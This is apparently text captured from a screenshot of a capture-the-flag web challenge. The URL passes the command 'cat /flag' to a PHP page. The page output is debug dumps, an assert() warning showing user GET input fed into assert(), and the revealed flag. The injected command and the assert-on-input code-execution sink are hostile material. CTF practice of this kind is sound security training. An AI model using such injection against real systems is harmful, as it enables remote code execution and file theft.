 不安全 | 203a2e4f-e197-4638-a6b1-2826c273c2e5.node3.buuoj.cn/xk0SzyKwfzw.php?Efa5BVG=cat%20/flag
array(1) { [0]=> string(8) "wiMI9l7q" } array(1) { [0]=> string(3) "NPK" }
Warning: assert(): assert($_GET['xd0UXc39w'] ?? ' '): " " failed in /var/www/html/xk0SzyKwfzw.php on line 20
Array ( ) string(5) "vCvMl" PSlarray(1) { [0]=> string(8) "Ph7u_Cwv" } array(1) { [0]=> string(10) "idch8Z7Sn6" } array(1) { [0]=> string(9) "djD1Ytoul" } array(1) { [0]=> string(11) "Egx6a0p6kUP" }
string(9) "jYmlyYvLz" VSYcTArray ( ) string(8) "hi5LWnZd" array(1) { [0]=> string(9) "dJREkNffr" } Array ( ) KuuSMt1string(8) "jyUmr9W_" array(1) { [0]=> string(4) "XQhY" }
_68ccP9KGXOAPTUGDAArray ( ) Array ( ) MR8s3nFnarray(1) { [0]=> string(10) "FWefOFK4g7" } array(1) { [0]=> string(9) "iZFnwUgPf" } Array ( ) THRQINrpUJvf641flag{e821974b-05f9-4743-8526-
219e2e4b96e8} array(1) { [0]=> string(6) "KLRXmV" } array(1) { [0]=> string(2) "Tw" } Array ( ) array(1) { [0]=> string(8) "oCoznfQZ" } gi9Array ( ) czuhsLFVgQstring(7) "l5kR5oo" End of File